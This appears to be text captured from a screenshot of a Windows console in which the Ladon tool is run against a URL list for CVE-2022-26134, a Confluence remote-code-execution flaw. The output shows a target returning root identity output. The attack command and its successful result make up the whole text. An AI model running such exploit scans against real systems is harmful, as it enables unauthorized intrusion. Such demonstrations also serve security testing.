 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon url.txt CVE-2022-26134
Ladon 9.1.6
Start: 2022-06-09 00:25:46
PC Name: WIN7 Lang: zh-CN
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 5060  CurrentProcess: Ladon
FreeSpace: Disk C:\ 4393 MB
POC
load CVE-2022-26134
scan url.txt (URL)
=============================================
https://1 CVE-2022-26134 uid=0(root) gid=0(root) groups=0(root),1(b
in),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27
(video)
=============================================
C:\Users\k8gege>